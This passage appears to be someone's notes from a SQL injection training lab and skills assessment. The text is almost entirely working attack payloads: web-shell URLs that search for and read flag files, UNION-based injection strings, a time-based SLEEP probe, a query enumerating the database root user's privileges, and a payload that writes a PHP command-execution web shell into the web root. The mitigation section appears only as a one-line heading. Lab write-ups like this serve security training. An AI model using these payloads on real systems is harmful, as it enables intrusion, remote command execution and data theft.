-

Then in browser:
http://94.237.61.242:48471/shell.php?0=find / -name "*flag*" 2>/dev/null
http://94.237.61.242:48471/shell.php?0=cat%20/var/www/flag.txt
16. MITIGATING SQL INJECTION
This section outlines key strategies to mitigate SQL injection vulnerabilities…
17. SKILLS ASSESSMENT
The company Inlanefreight has contracted you to perform a web application assessment…
' AND 1=1 --
4 columns
' UNION SELECT NULL,NULL,NULL--Tried injecting:
' UNION SELECT A,B,C-- → failed' UNION SELECT 1,2,3--- → worked' OR IF(EXISTS(SELECT 1 FROM users),SLEEP(5),0)-- → lagged, existsxx' union select 1,2,3,4-- -
xx' union select 1,user(),3,4,5-- -
xx' union select 1,grantee,privilege_type,4,5 from INFORMATION_SCHEMA.USER_PRIVILEGES where grantee="'root'@'localhost'"-- -
xx' union select "",'<?php system($_GET["cmd"]) ?>',"","","" into outfile '/var/www/html/dashboard/file.php' -- -
